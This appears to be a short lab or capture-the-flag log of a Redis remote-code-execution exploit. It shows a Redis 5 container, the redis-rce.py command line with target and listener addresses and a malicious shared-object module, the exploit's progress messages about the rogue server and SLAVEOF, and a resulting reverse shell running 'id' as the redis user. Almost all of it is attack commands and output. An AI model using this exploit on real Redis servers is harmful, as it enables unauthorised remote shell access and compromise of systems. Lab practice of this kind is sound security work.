 root@kali:~/redis-rce# docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
fdb7275beb81 hareemca123/redis5:alpine "docker-entrypoint.s…" 11 minutes ago Up 11 minutes 0.0.0.0:6379->6379/tcp redis5
C:\Windows\system32\cmd.exe - python redis-rce.py -r 10.10.20.166 -p 6379 -L 192.168.2.18 -f exp_lin.so
C:\Users\CTF\Desktop\redis-rce>python redis-rce.py -r 10.10.20.166 -p 6379 -L 192.168.2.18 -f exp_lin.so
test
[*] Connecting to  10.10.20.166:6379...
[*] Listening on 192.168.2.18:21000
[*] Sending SLAVEOF command to server
Accepted connection from 192.168.2.18:20499
[*] Setting filename
[*] Tring to run payload
Accepted connection from 192.168.2.18:21000
[*] Closing rogue server...
Received backconnect, use exit to exit...
$
$ id
€嵢↑ uid=100(redis) gid=101(redis) groups=101(redis),101(redis)
$